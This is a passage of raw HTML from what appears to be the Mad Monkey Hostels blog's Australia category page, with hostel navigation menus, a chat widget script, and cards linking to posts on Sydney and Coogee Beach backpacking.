href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/category/australia/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/category/australia/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
				
<section class="banner blog xxx">	
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">
                
				<img width="2159" height="789" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner.jpg" class="d-block w-100 img-fluid" alt="" data-sizes="auto" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner.jpg 2159w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-300x110.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1024x374.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-768x281.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-120x44.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1536x561.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-2048x748.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-1920x702.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/banner-600x219.jpg 600w" sizes="(max-width: 2159px) 100vw, 2159px" />			
                				
				<div class="carousel-caption container text-center">					
                    <h1 class="entry-title pb-3 text-uppercase">Southeast Asia & Australia Travel Blog</h1> 
                    <p>Travel tips for while you’re backpacking Southeast Asia and Australia, or some travel inspiration if you’re sat at a desk wishing you were here. Written by backpackers living or traveling around this side of the world. We’ve got travel advice for Australia, Cambodia, Indonesia, Laos, Philippines, Thailand, and Vietnam.</p>
				</div>				
								
			</div>					
		</div>			
	</div>
</section><!-- .banner -->


	<div class="content archive container xxx">

		<main class="blog-list">

			
			 

				
					
					<article id="post-176659" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="720" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1-1024x720.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1-1024x720.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1-300x211.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1-768x540.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1-600x422.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>December 9, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Your Ultimate Sydney Party Itinerary: Christmas to New Year&#8217;s </h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/your-ultimate-sydney-party-itinerary-christmas-to-new-years/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-176659 -->

				
					
					<article id="post-159969" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="935" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/IMG_5882-1-1024x935.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/IMG_5882-1-1024x935.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/IMG_5882-1-300x274.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/IMG_5882-1-768x701.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/IMG_5882-1-1183x1080.jpg 1183w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/IMG_5882-1-600x548.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/IMG_5882-1.jpg 1314w" sizes="(max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>August 11, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Your Guide to Group Accommodation in Coogee, Sydney</h3>
								</div>
								<a href="https://madmonkeyhostels.com/your-guide-to-group-accommodation-in-coogee-sydney/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-159969 -->

				
					
					<article id="post-149882" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="682" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-1024x682.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-1536x1023.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-2048x1364.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-1621x1080.jpg 1621w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/06/martin-david-uNYL1figBh0-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 11, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Spend a Week in Coogee Beach Like a Local</h3>
								</div>
								<a href="https://madmonkeyhostels.com/spend-a-week-in-coogee-beach-like-a-local/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-149882 -->

				
					
					<article id="post-139474" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-2048x1365.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/joshua-tsu-dbGY7nJ_-VU-unsplash-2-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>April 4, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Ditch the Usual Australia Itinerary—Here’s Where You Should Actually Go</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/ditch-the-usual-australia-itinerary-heres-where-you-should-actually-go/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-139474 -->

				
					
					<article id="post-142692" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-australia">

						<div class="card-img card-img-md">
							<img width="1024" height="426" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-1024x426.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-1024x426.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-300x125.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-768x320.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-120x50.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-1536x640.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-2048x853.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-1920x800.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-pixelcop-1619854-1-600x250.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>January 22, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Tips and Tricks for Backpacking Through Australia on a Budget</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/tips-and-tricks-for-backpacking-through-australia-on-a-budget/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142692 -->

				
					
					<article id="post-140490" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-sydney">

						<div class="card-img card-img-md">
